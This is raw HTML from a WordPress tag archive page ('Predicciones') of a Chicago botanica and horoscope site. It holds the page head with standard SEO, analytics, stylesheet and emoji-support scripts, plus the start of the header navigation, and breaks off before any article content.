

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/tag/predicciones/
body_size: 19548
content:


<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Predicciones archivos ~</title>
	<link rel="canonical" href="https://botanicavirgenmorena.com/tag/predicciones/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Predicciones archivos ~" />
	<meta property="og:url" content="https://botanicavirgenmorena.com/tag/predicciones/" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Predicciones del feed" href="https://botanicavirgenmorena.com/tag/predicciones/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/botanicavirgenmorena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://botanicavirgenmorena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768325284' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768325284' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768325284' media='all' />
<link rel='stylesheet' id='elementor-post-4660-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1768325284' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744469406' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://botanicavirgenmorena.com/wp-json/wp/v2/tags/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/botanicavirgenmorena.com\/tag\/predicciones\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/botanicavirgenmorena.com","name":"Botanica Virgen Morena"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/tag\/predicciones\/","name":"Predicciones"}}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive tag tag-predicciones tag-676 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-4660 elementor-default elementor-template-full-width elementor-kit-2836">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
